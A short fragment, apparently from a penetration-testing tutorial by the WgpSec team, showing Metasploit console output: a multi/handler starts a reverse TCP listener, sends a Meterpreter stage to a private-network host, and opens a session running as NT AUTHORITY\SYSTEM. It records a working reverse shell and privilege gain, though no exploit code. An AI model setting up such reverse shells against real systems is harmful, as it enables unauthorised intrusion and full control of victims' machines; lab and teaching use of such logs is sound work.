 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.214.1:4444
[*] Sending stage (175174 bytes) to 172.16.214.69
[*] Meterpreter session 3 opened (172.16.214.1:4444 -> 172.16.214.69:53971)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
WgpSec狼组安全团队
meterpreter >